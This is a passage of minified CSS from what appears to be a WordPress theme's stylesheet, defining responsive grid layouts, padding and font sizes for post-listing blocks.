.penci-post-item-1 .penci-image-holder:before,.wpb_wrapper>.penci-grid_6.penci-vc-column-1.penci-imgtype-square .penci-post-item-1 .penci-image-holder:before,.widget-area .penci-grid_6.penci-imgtype-square .penci-post-item-1 .penci-image-holder:before{padding-top:100%}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_6.penci-imgtype-vertical .penci-post-item-1 .penci-image-holder:before,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_6.penci-imgtype-vertical .penci-post-item-1 .penci-image-holder:before,.wpb_wrapper>.penci-grid_6.penci-vc-column-1.penci-imgtype-vertical .penci-post-item-1 .penci-image-holder:before,.widget-area .penci-grid_6.penci-imgtype-vertical .penci-post-item-1 .penci-image-holder:before{padding-top:120%}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_6 .penci-post-item,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_6 .penci-post-item,.wpb_wrapper>.penci-grid_6.penci-vc-column-1 .penci-post-item,.widget-area .penci-grid_6 .penci-post-item{width:100%}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_6 .penci_post_content,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_6 .penci_post_content,.wpb_wrapper>.penci-grid_6.penci-vc-column-1 .penci_post_content,.widget-area .penci-grid_6 .penci_post_content{padding:0 15px 8px}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_6 .icon-post-format,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_6 .penci-post-cat,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_6 .penci-piechart,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_6 .icon-post-format,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_6 .penci-post-cat,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_6 .penci-piechart,.wpb_wrapper>.penci-grid_6.penci-vc-column-1 .icon-post-format,.wpb_wrapper>.penci-grid_6.penci-vc-column-1 .penci-post-cat,.wpb_wrapper>.penci-grid_6.penci-vc-column-1 .penci-piechart,.widget-area .penci-grid_6 .icon-post-format,.widget-area .penci-grid_6 .penci-post-cat,.widget-area .penci-grid_6 .penci-piechart{display:none}}.widget-area .penci-grid_6 .penci__post-title{font-size:16px}.widget-area .penci-grid_6 .penci-post-cat,.widget-area .penci-grid_6 .penci_post-meta{display:none}.widget-area .penci-grid_6 .penci-block_content__items{margin-left:0;margin-right:0}.widget-area .penci-grid_6 .penci-post-item{padding-left:0;padding-right:0}.widget-area .penci-grid_6 .penci_post_content{padding:10px 15px 9px}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_6 .penci__post-title,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_6 .penci__post-title{font-size:18px}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_6 .penci-post-item-1 .penci__post-title{font-size:20px}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_6 .penci-post-item-4 .penci-post-cat,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_6 .penci-post-item-4 .penci_post-meta,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_6 .penci-post-item-4 .penci-piechart,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_6 .penci-post-item-4 .icon-post-format,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_6 .penci-post-item-5 .penci-post-cat,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_6 .penci-post-item-5 .penci_post-meta,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_6 .penci-post-item-5 .penci-piechart,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_6 .penci-post-item-5 .icon-post-format,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_6 .penci-post-item-6 .penci-post-cat,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_6 .penci-post-item-6 .penci_post-meta,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_6 .penci-post-item-6 .penci-piechart,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_6 .penci-post-item-6 .icon-post-format{display:none}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_6 .penci-post-item-4 .penci__post-title,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_6 .penci-post-item-5 .penci__post-title,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_6 .penci-post-item-6 .penci__post-title{font-size:14px!important}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_6 .penci-post-item-4 .penci_post_content,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_6 .penci-post-item-5 .penci_post_content,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_6 .penci-post-item-6 .penci_post_content{padding:5px 10px}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_6 .penci-post-item-2 .penci__post-title,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_6 .penci-post-item-3 .penci__post-title{font-size:16px!important}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_6 .penci-post-item-2 .penci_post_content,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_6 .penci-post-item-3 .penci_post_content{padding:5px 15px 9px}@media screen and (max-width:768px){.penci-grid_6 .penci_post_content{padding:0 15px 10px;text-align:center}.penci-grid_6 .penci-post-item-1,.penci-grid_6 .penci-post-item-4,.penci-grid_6 .penci-post-item-5,.penci-grid_6 .penci-post-item-6{width:50%;float:left}.penci-grid_6 .penci-block_content__wapper .penci-post-item{padding-right:2px;padding-left:0}.penci-grid_6 .penci-block_content__wapper .penci-post-item:nth-child(2n){padding-right:0;padding-left:2px}.penci-grid_6 .penci-block_content__wapper .penci-post-item:nth-child(2n+1){clear:both}.penci-grid_6 .penci-post-item-1 .penci__post-title,.penci-grid_6 .penci_post_thumb.penci-post-item .penci__post-title{font-size:16px}.penci-grid_6 .penci-post-item-2{margin-top:0}.penci-grid_6 .penci-post-item-1 .penci-image-holder:before{padding-top:66.6667%}.penci-grid_6.penci-imgtype-square .penci-post-item-1 .penci-image-holder:before{padding-top:100%}.penci-grid_6.penci-imgtype-vertical .penci-post-item-1 .penci-image-holder:before{padding-top:134%}.penci-grid_6 .penci_post-meta,.penci-grid_6 .icon-post-format,.penci-grid_6 .penci-post-cat,.penci-grid_6 .penci-piechart{display:none}}@media screen and (max-width:480px){.penci-grid_6 .penci_post_content{padding:0 5px 5px!important}.penci-grid_6 .penci-post-item-1 .penci__post-title,.penci-grid_6 .penci_post_thumb.penci-post-item .penci__post-title{font-size:14px;text-align:center}}.penci-grid_7 .penci-block_content{margin-bottom:20px}.penci-grid_7 .penci-block_content__items{clear:both;overflow:hidden;margin-left:-2px;margin-right:-2px;margin-top:4px}.penci-grid_7 .penci-block_content__items:first-child{margin-top:0}.penci-grid_7 .penci-post-item{margin-bottom:0;width:33.33333%;float:left;overflow:hidden;margin-top:4px;border-left:2px solid transparent;border-right:2px solid transparent}.penci-grid_7 .penci-post-item:nth-child(1),.penci-grid_7 .penci-post-item:nth-child(2),.penci-grid_7 .penci-post-item:nth-child(3){margin-top:0}.penci-grid_7 .penci-post-item:nth-child(3n){float:right}.penci-grid_7 .penci-post-item:nth-child(3n+1){clear:both}.penci-grid_7 .penci-post-item:hover:after{opacity:1}.penci-grid_7 .penci-slide-overlay{position:absolute;top:0;left:0;right:0;bottom:0}.penci-grid_7 .penci-slide-overlay .overlay-link{position:absolute;top:0;left:0;right:0;bottom:0;z-index:1}.penci-grid_7 .penci_post_content{position:absolute;bottom:0;left:0;width:100%;z-index:1;padding:10px 20px 15px}.penci-grid_7 .active .penci_post_content{opacity:1}.penci-grid_7 .penci__post-title{font-size:16px;font-size:1.6rem;font-weight:600;line-height:1.25;margin-top:3px;margin-bottom:0}.penci-grid_7 .penci__post-title a{color:#fff}.penci-grid_7.penci__general-meta .penci_post-meta{margin-top:5px;color:#fff}@media screen and (min-width:768px){.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_7 .penci-post-item,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_7 .penci-post-item,.wpb_wrapper>.penci-grid_7.penci-vc-column-1 .penci-post-item,.widget-area .penci-grid_7 .penci-post-item{width:100%}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_7 .penci-post-item,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_7 .penci-post-item:nth-child(2),.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_7 .penci-post-item:nth-child(3),.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_7 .penci-post-item,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_7 .penci-post-item:nth-child(2),.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_7 .penci-post-item:nth-child(3),.wpb_wrapper>.penci-grid_7.penci-vc-column-1 .penci-post-item,.wpb_wrapper>.penci-grid_7.penci-vc-column-1 .penci-post-item:nth-child(2),.wpb_wrapper>.penci-grid_7.penci-vc-column-1 .penci-post-item:nth-child(3),.widget-area .penci-grid_7 .penci-post-item,.widget-area .penci-grid_7 .penci-post-item:nth-child(2),.widget-area .penci-grid_7 .penci-post-item:nth-child(3){margin-top:4px}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_7 .penci-subcat-filter,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_7 .penci-subcat-filter,.wpb_wrapper>.penci-grid_7.penci-vc-column-1 .penci-subcat-filter,.widget-area .penci-grid_7 .penci-subcat-filter{display:none!important}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_7 .penci_post-meta,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_7 .penci_post-meta,.wpb_wrapper>.penci-grid_7.penci-vc-column-1 .penci_post-meta,.widget-area .penci-grid_7 .penci_post-meta{display:none}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_7 .penci_post_content,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_7 .penci_post_content,.wpb_wrapper>.penci-grid_7.penci-vc-column-1 .penci_post_content,.widget-area .penci-grid_7 .penci_post_content{padding:0 15px 10px}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_7 .penci_post_content{padding:0 10px 5px}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_7 .penci__post-title{font-size:14px}.penci-container-width-1080.penci-vc_sidebar-left .penci-content-main .penci-grid_7 .penci_post_content,.penci-container-width-1080.penci-vc_sidebar-right .penci-content-main .penci-grid_7 .penci_post_content,.penci-container-width-1400.penci-vc_two-sidebar .penci-content-main .penci-grid_7 .penci_post_content,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_7 .penci_post_content{padding:0 15px 10px}}@media screen and (max-width:1200px) and (min-width:992px){.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_7 .penci_post_content{bottom:0;left:0;width:100%;padding:0 15px 11px}.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_7 .penci_post-meta{display:none}.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_7 .penci__post-title{font-size:14px}}@media screen and (max-width:768px){.penci-grid_7 .penci_post_content{padding:0 15px 10px}.penci-grid_7 .penci-post-item{width:50%}.penci-grid_7 .penci-post-item:nth-child(3n+1){clear:none}.penci-grid_7 .penci-post-item:nth-child(3n+1) .penci__post-title{font-size:24px}.penci-grid_7 .penci-post-item:nth-child(1),.penci-grid_7 .penci-post-item:nth-child(3n+4){width:100%;margin-bottom:4px}.penci-grid_7 .penci-subcat-filter{display:none!important}.penci-grid_7 .penci_post-meta,.penci-grid_7 .icon-post-format,.penci-grid_7 .penci-post-cat,.penci-grid_7 .penci-piechart{display:none}.penci-grid_7 .penci__post-title{text-align:center}}@media screen and (max-width:480px){.penci-grid_7 .penci__post-title{font-size:14px;text-align:center}.penci-grid_7 .penci-post-item:nth-child(3n+1) .penci__post-title{font-size:18px}.penci-grid_7 .penci_post_content{padding:0 5px 5px}}.penci-grid_8 .penci-block_content{margin-bottom:20px}.penci-grid_8 .penci-post-item{margin-bottom:0}.penci-grid_8 .penci-block-wrapper-item{position:relative}.penci-grid_8 .penci-block-wrapper-item,.penci-grid_8 .penci-block_content__items{clear:both;overflow:hidden;margin-top:4px}.penci-grid_8 .penci-block-wrapper-item:first-child,.penci-grid_8 .penci-block_content__items:first-child{margin-top:0}.penci-grid_8 .penci_post_content{position:absolute;bottom:0;left:0;width:100%;z-index:1;padding:10px 20px 15px}.penci-grid_8 .penci_post_content .penci__post-title{font-size:18px;font-size:1.8rem;line-height:1.3;margin-top:0;margin-bottom:0}.penci-grid_8 .penci_post_content .penci_post-meta{margin-top:5px;font-size:12px;font-size:1.2rem}.penci-grid_8 .penci_post_content .penci_post-meta .entry-meta-item{margin-left:17px;display:inline-block}.penci-grid_8 .penci_post_content .penci_post-meta .entry-meta-item:first-child{margin-left:1px}.penci-grid_8 .penci_post_content .penci__post-title,.penci-grid_8 .penci_post_content .penci_post-meta{position:relative;z-index:2;color:#fff}.penci-grid_8 .penci_post_content a,.penci-grid_8 .penci_post_content i{color:inherit}.penci-grid_8 .penci_post_content i{margin-right:5px}.penci-grid_8 .penci-block_content__items{clear:both;overflow:hidden;margin-left:-2px;margin-right:-2px;margin-top:4px}.penci-grid_8 .penci-block_content__items:first-child{margin-top:0}.penci-grid_8 .penci-post-item{width:33.3333%;float:left;padding-left:2px;padding-right:2px}.penci-grid_8 .penci-post-item-1{width:66.6666667%;float:right}.penci-grid_8 .penci-post-item-1 .penci__post-title{font-size:24px;font-size:2.4rem}.penci-grid_8 .penci-post-item-1 .penci-image-holder:before{padding-top:66.855%}.penci-grid_8 .penci-post-item-1,.penci-grid_8 .penci-post-item-2,.penci-grid_8 .penci-post-item-3{margin-bottom:4px}.penci-grid_8 .penci-post-item-4{clear:both}.penci-grid_8 .penci-post-item-6{float:right}.penci-grid_8.penci-imgtype-square .penci-post-item-1 .penci-image-holder:before{padding-top:100%}.penci-grid_8.penci-imgtype-vertical .penci-post-item-1 .penci-image-holder:before{padding-top:134%}@media screen and (min-width:768px){.penci-container-width-1080.penci-vc_sidebar-right .penci-content-main .penci-grid_8 .penci-vc-grid-scroll .penci_post-meta,.penci-container-width-1080.penci-vc_sidebar-left .penci-content-main .penci-grid_8 .penci-vc-grid-scroll .penci_post-meta,.penci-container-width-1400.penci-vc_two-sidebar .penci-content-main .penci-grid_8 .penci-vc-grid-scroll .penci_post-meta,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_8 .penci-vc-grid-scroll .penci_post-meta{display:none}.penci-container-width-1080.penci-vc_sidebar-right .penci-content-main .penci-grid_8 .penci-vc-grid-scroll .penci__post-title,.penci-container-width-1080.penci-vc_sidebar-left .penci-content-main .penci-grid_8 .penci-vc-grid-scroll .penci__post-title,.penci-container-width-1400.penci-vc_two-sidebar .penci-content-main .penci-grid_8 .penci-vc-grid-scroll .penci__post-title,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_8 .penci-vc-grid-scroll .penci__post-title{font-size:14px;font-size:1.4rem}.penci-container-width-1080.penci-vc_sidebar-right .penci-content-main .penci-grid_8 .penci-vc-grid-scroll .penci_post_content,.penci-container-width-1080.penci-vc_sidebar-left .penci-content-main .penci-grid_8 .penci-vc-grid-scroll .penci_post_content,.penci-container-width-1400.penci-vc_two-sidebar .penci-content-main .penci-grid_8 .penci-vc-grid-scroll .penci_post_content,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_8 .penci-vc-grid-scroll .penci_post_content{padding:0 15px 10px}.penci-container-width-1080.penci-vc_sidebar-right .penci-content-main .penci-grid_8 .penci-post-item-1 .penci__post-title,.penci-container-width-1080.penci-vc_sidebar-left .penci-content-main .penci-grid_8 .penci-post-item-1 .penci__post-title,.penci-container-width-1400.penci-vc_two-sidebar .penci-content-main .penci-grid_8 .penci-post-item-1 .penci__post-title,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_8 .penci-post-item-1 .penci__post-title{font-size:20px;font-size:2rem}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_8 .penci-post-item-1{width:100%}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_8 .penci-vc-grid-scroll .penci-post-item{width:50%;float:left;margin-top:4px}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_8 .penci-vc-grid-scroll .penci-post-item .penci__post-title{font-size:16px;font-size:1.6rem}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_8 .penci-post-item-1 .penci__post-title{font-size:20px;font-size:2rem}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_8 .penci_post_content{padding:0 15px 10px}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_8 .penci-post-item-1,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_8 .penci-post-item-2,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_8 .penci-post-item-3{margin-bottom:0}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_8 .penci-vc-grid-scroll .penci-post-cat,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_8 .penci-vc-grid-scroll .penci_post-meta,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_8 .penci-vc-grid-scroll .penci-piechart,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_8 .penci-vc-grid-scroll .icon-post-format{display:none}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_8 .penci-post-item-1,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_8 .penci-post-item-1,.wpb_wrapper>.penci-grid_8.penci-vc-column-1 .penci-post-item-1,.widget-area .penci-grid_8 .penci-post-item-1{width:100%;margin-bottom:0}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_8 .penci-vc-grid-scroll .penci-post-item,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_8 .penci-vc-grid-scroll .penci-post-item,.wpb_wrapper>.penci-grid_8.penci-vc-column-1 .penci-vc-grid-scroll .penci-post-item,.widget-area .penci-grid_8 .penci-vc-grid-scroll .penci-post-item{width:100%;border:0;margin-top:4px;margin-bottom:0}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_8 .penci-vc-grid-scroll .penci-post-item .penci__post-title,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_8 .penci-post-item-1 .penci__post-title,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_8 .penci-vc-grid-scroll .penci-post-item .penci__post-title,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_8 .penci-post-item-1 .penci__post-title,.wpb_wrapper>.penci-grid_8.penci-vc-column-1 .penci-vc-grid-scroll .penci-post-item .penci__post-title,.wpb_wrapper>.penci-grid_8.penci-vc-column-1 .penci-post-item-1 .penci__post-title,.widget-area .penci-grid_8 .penci-vc-grid-scroll .penci-post-item .penci__post-title,.widget-area .penci-grid_8 .penci-post-item-1 .penci__post-title{font-size:16px;font-size:1.6rem}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_8 .penci_post_content,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_8 .penci_post_content,.wpb_wrapper>.penci-grid_8.penci-vc-column-1 .penci_post_content,.widget-area .penci-grid_8 .penci_post_content{padding:0 15px 9px}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_8 .penci-vc-grid-scroll .penci-post-item .penci__post-title,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_8 .penci-post-item-1 .penci__post-title,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_8 .penci-vc-grid-scroll .penci-post-item .penci__post-title,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_8 .penci-post-item-1 .penci__post-title{font-size:18px;font-size:1.8rem}.widget-area .penci-grid_8 .penci-vc-grid-scroll .penci-post-item .penci__post-title,.widget-area .penci-grid_8 .penci-post-item-1 .penci__post-title{font-size:16px;font-size:1.6rem}.widget-area .penci-grid_8 .penci-post-cat,.widget-area .penci-grid_8 .penci_post-meta{display:none}}@media screen and (max-width:1200px) and (min-width:992px){.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_8 .penci-post-item-1{width:100%;margin-bottom:0}.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_8 .penci-vc-grid-scroll .penci-post-item{width:100%;border:0;margin-top:4px;margin-bottom:0}.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_8 .penci-vc-grid-scroll .penci-post-item .penci__post-title,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_8 .penci-post-item-1 .penci__post-title{font-size:18px;font-size:1.8rem}.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_8 .penci_post_content{padding:0 15px 10px}.penci-container-width-1400.penci-vc_sidebar-right .penci-content-main .penci-grid_8 .penci-vc-grid-scroll .penci_post-meta,.penci-container-width-1400.penci-vc_sidebar-left .penci-content-main .penci-grid_8 .penci-vc-grid-scroll .penci_post-meta{display:none}.penci-container-width-1400.penci-vc_sidebar-right .penci-content-main .penci-grid_8 .penci-vc-grid-scroll .penci__post-title,.penci-container-width-1400.penci-vc_sidebar-left .penci-content-main .penci-grid_8 .penci-vc-grid-scroll .penci__post-title{font-size:14px;font-size:1.4rem}.penci-container-width-1400.penci-vc_sidebar-right .penci-content-main .penci-grid_8 .penci-vc-grid-scroll .penci_post_content,.penci-container-width-1400.penci-vc_sidebar-left .penci-content-main .penci-grid_8 .penci-vc-grid-scroll .penci_post_content{padding:0 15px 10px}.penci-container-width-1400.penci-vc_sidebar-right .penci-content-main .penci-grid_8 .penci-post-item-1 .penci__post-title,.penci-container-width-1400.penci-vc_sidebar-left .penci-content-main .penci-grid_8 .penci-post-item-1 .penci__post-title{font-size:20px;font-size:2rem}}@media screen and (max-width:769px){.penci-grid_8 .penci-post-item{width:50%;float:left;margin-top:4px;clear:none}.penci-grid_8 .penci-post-item-1{position:absolute;top:0;margin-bottom:4px;height:auto}.penci-grid_8 .penci-vc-grid-scroll .penci-post-item:first-child{float:right;margin-bottom:0;border-left:2px solid transparent;padding-right:0;padding-left:0}.penci-grid_8 .penci-vc-grid-scroll .penci-post-item:nth-child(2n){clear:both}.penci-grid_8 .penci_post_content{padding:0 15px 10px}.penci-grid_8 .penci-post-item-1,.penci-grid_8 .penci-post-item-2,.penci-grid_8 .penci-post-item-3{margin-bottom:0}.penci-grid_8 .penci-post-item-1 .penci__post-title,.penci-grid_8 .penci_post_content .penci__post-title{font-size:16px}.penci-grid_8 .penci-post-cat,.penci-grid_8 .penci_post-meta,.penci-grid_8 .penci-piechart,.penci-grid_8 .icon-post-format{display:none}.penci-grid_8.penci-imgtype-vertical .penci-post-item-1 .penci-image-holder:before{padding-top:134.375%}.penci-grid_8 .penci__post-title{text-align:center}}@media screen and (max-width:480px){.penci-grid_8 .penci_post_content{padding:0 5px 5px}.penci-grid_8 .penci-post-item-1 .penci__post-title,.penci-grid_8 .penci_post_content .penci__post-title{font-size:14px;text-align:center}}.penci-grid_9 .penci-block_content{margin-bottom:20px}.penci-grid_9 .penci-block_content__items{margin-top:4px;margin-left:-2px;margin-right:-2px}.penci-grid_9 .penci-block_content__items:first-child{margin-top:0}.penci-grid_9 .penci-grid-item{position:relative;width:25%;margin-bottom:0;float:left;border-left:2px solid transparent;border-right:2px solid transparent;overflow:hidden;background-color:transparent}.penci-grid_9 .penci-grid-item:nth-child(4n+1){clear:both}.penci-grid_9 .penci-grid-item:hover .penci-image-holder:after{opacity:.85}.penci-grid_9 .penci-image-holder:after{background:linear-gradient(to bottom,transparent 50%,black 100%);opacity:.65}.penci-grid_9 .penci_post_content{position:absolute;bottom:0;left:0;z-index:1;padding:0 15px 10px}.penci-grid_9 .penci_post_content a{color:#fff}.penci-grid_9 .penci_post_content .penci__post-title{font-size:16px;font-size:1.6rem;font-weight:600;line-height:1.25;margin-top:0;margin-bottom:4px}.penci-grid_9 .penci_post_content .penci_post-meta{color:#fff;font-size:12px;font-size:1.2rem}.penci-grid_9 .penci_post_content .penci_post-meta a,.penci-grid_9 .penci_post_content .penci_post-meta span{font-family:inherit}.penci-grid_9 .penci_post_content .penci_post-meta a,.penci-grid_9 .penci_post_content .penci_post-meta span,.penci-grid_9 .penci_post_content .penci_post-meta i{font-size:inherit;color:inherit}.penci-grid_9 .penci_post_content .penci_post-meta i{margin-right:5px}.penci-grid_9 .penci_post_content .penci_post-meta .entry-meta-item{padding-left:10px;display:inline-block}.penci-grid_9 .penci_post_content .penci_post-meta .entry-meta-item:first-child{padding-left:1px}.penci-grid_9 .penci_post_content .penci__post-title,.penci-grid_9 .penci_post_content .penci_post-meta{position:relative;z-index:2}@media screen and (max-width:1300px) and (min-width:1201px){.penci-container-width-1400.penci-vc_sidebar-right .penci-content-main .penci-grid_9 .penci_post-meta,.penci-container-width-1400.penci-vc_sidebar-right .penci-content-main .penci-grid_9 .icon-post-format,.penci-container-width-1400.penci-vc_sidebar-left .penci-content-main .penci-grid_9 .penci_post-meta,.penci-container-width-1400.penci-vc_sidebar-left .penci-content-main .penci-grid_9 .icon-post-format{display:none}}@media screen and (max-width:1200px) and (min-width:769px){.penci-grid_9 .penci_post_content{padding:0 15px 10px}.penci-container-width-1400.penci-vc_sidebar-right .penci-content-main .penci-grid_9 .penci-grid-item,.penci-container-width-1400.penci-vc_sidebar-left .penci-content-main .penci-grid_9 .penci-grid-item{width:50%;margin-top:4px}.penci-container-width-1400.penci-vc_sidebar-right .penci-content-main .penci-grid_9 .penci-grid-item:nth-child(3),.penci-container-width-1400.penci-vc_sidebar-right .penci-content-main .penci-grid_9 .penci-grid-item:nth-child(4),.penci-container-width-1400.penci-vc_sidebar-left .penci-content-main .penci-grid_9 .penci-grid-item:nth-child(3),.penci-container-width-1400.penci-vc_sidebar-left .penci-content-main .penci-grid_9 .penci-grid-item:nth-child(4){margin-top:4px!important}.penci-container-width-1400.penci-vc_sidebar-right .penci-content-main .penci-grid_9 .penci-grid-item:nth-child(1),.penci-container-width-1400.penci-vc_sidebar-right .penci-content-main .penci-grid_9 .penci-grid-item:nth-child(2),.penci-container-width-1400.penci-vc_sidebar-left .penci-content-main .penci-grid_9 .penci-grid-item:nth-child(1),.penci-container-width-1400.penci-vc_sidebar-left .penci-content-main .penci-grid_9 .penci-grid-item:nth-child(2){margin-top:0}.penci-container-width-1400.penci-vc_sidebar-right .penci-content-main .penci-grid_9 .penci-grid-item .penci__post-title a,.penci-container-width-1400.penci-vc_sidebar-left .penci-content-main .penci-grid_9 .penci-grid-item .penci__post-title a{font-size:18px;line-height:1.25;display:block}}@media screen and (max-width:1080px) and (min-width:769px){.penci-grid_9 .icon-post-format,.penci-grid_9 .penci_post-meta{display:none}.penci-grid_9 .penci_post_content{padding:0 10px 5px!important}.penci-grid_9 .penci__post-title a{font-size:15px;line-height:1.3;display:block}}@media screen and (min-width:768px){.penci-grid_9 .penci-grid-item{margin-top:4px}.penci-grid_9 .penci-grid-item:nth-child(4),.penci-grid_9 .penci-grid-item:nth-child(3),.penci-grid_9 .penci-grid-item:nth-child(1),.penci-grid_9 .penci-grid-item:nth-child(2){margin-top:0}.penci-container-width-1080.penci-vc_sidebar-right .penci-content-main .penci-grid_9 .penci-grid-item,.penci-container-width-1080.penci-vc_sidebar-left .penci-content-main .penci-grid_9 .penci-grid-item,.penci-container-width-1400.penci-vc_two-sidebar .penci-content-main .penci-grid_9 .penci-grid-item,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_9 .penci-grid-item,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_9 .penci-grid-item{width:50%;margin-top:4px}.penci-container-width-1080.penci-vc_sidebar-right .penci-content-main .penci-grid_9 .penci-grid-item:nth-child(1),.penci-container-width-1080.penci-vc_sidebar-right .penci-content-main .penci-grid_9 .penci-grid-item:nth-child(2),.penci-container-width-1080.penci-vc_sidebar-left .penci-content-main .penci-grid_9 .penci-grid-item:nth-child(1),.penci-container-width-1080.penci-vc_sidebar-left .penci-content-main .penci-grid_9 .penci-grid-item:nth-child(2),.penci-container-width-1400.penci-vc_two-sidebar .penci-content-main .penci-grid_9 .penci-grid-item:nth-child(1),.penci-container-width-1400.penci-vc_two-sidebar .penci-content-main .penci-grid_9 .penci-grid-item:nth-child(2),.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_9 .penci-grid-item:nth-child(1),.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_9 .penci-grid-item:nth-child(2),.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_9 .penci-grid-item:nth-child(1),.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_9 .penci-grid-item:nth-child(2){margin-top:0}.penci-container-width-1080.penci-vc_sidebar-right .penci-content-main .penci-grid_9 .penci-grid-item:nth-child(4),.penci-container-width-1080.penci-vc_sidebar-right .penci-content-main .penci-grid_9 .penci-grid-item:nth-child(3),.penci-container-width-1080.penci-vc_sidebar-left .penci-content-main .penci-grid_9 .penci-grid-item:nth-child(4),.penci-container-width-1080.penci-vc_sidebar-left .penci-content-main .penci-grid_9 .penci-grid-item:nth-child(3),.penci-container-width-1400.penci-vc_two-sidebar .penci-content-main .penci-grid_9 .penci-grid-item:nth-child(4),.penci-container-width-1400.penci-vc_two-sidebar .penci-content-main .penci-grid_9 .penci-grid-item:nth-child(3),.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_9 .penci-grid-item:nth-child(4),.penci-container-width-1400 .penci-content-main.penci-col-6 